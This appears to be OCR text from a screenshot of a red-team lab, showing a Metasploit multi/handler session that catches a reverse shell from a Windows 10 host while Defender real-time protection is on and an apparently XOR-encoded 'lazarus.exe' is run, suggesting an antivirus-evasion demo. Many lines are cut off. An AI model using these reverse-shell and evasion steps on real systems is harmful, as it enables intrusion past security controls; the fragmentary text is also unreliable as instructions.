 kali@
File Actions Edit View Help
MMMMMMMMMMM MMMMMMMMMM
MMMN$ vMMMM
MMMNl MMMMM MMMMM JMMMM
MMMNl MMMMMMMN NMMMMMMM JMMMM
MMMNl MMMMMMMMMNmmmNMMMMMMMMM JMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMNM MMMMMMM MMMMM jMMMM
MMMNI WMMMM MMMMMMM MMMM# JMMMM
MMMMR ?MMNM MMMMM .dMMMM
MMMMNm `?MMM MMMM` dMMMMM
MMMMMMN ?MM MM? NMMMMMN
MMMMMMMMNe JMMMMMNMMM
MMMMMMMMMMNm, eMMMMMNMMNMM
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.1.39-dev
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post
+ -- --=[ 616 payloads - 45 encoders - 11 nops
+ -- --=[ 9 evasion
Metasploit tip: You can pivot connections over sess
started with the ssh_login modules
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_
msf6 exploit(multi/handler) > set LHOST 192.168.1.3
LHOST ⇒ 192.168.1.3
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] Command shell session 1 opened (192.168.1.3:444
Shell Banner:
Microsoft Windows [Version 10.0.19044.1826]
-----
C:\Users\RTO\Desktop\XOR>whoami
whoami
desktop-hhsqanr\rto
Trash
Project 1
XOR-XOR
Project 2
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Settings
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device.
You can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic
Send sample
potential thre
personal info
Automat
vulnerab
Off
Submit a sample manually
Developer Command Prompt for VS 2019 - lazarus.exe
C:\Users\RTO\Desktop\XOR>lazarus.exe
Have
Get h
Help
Give u
Chan
View
for yo
Privac
Privac
Privac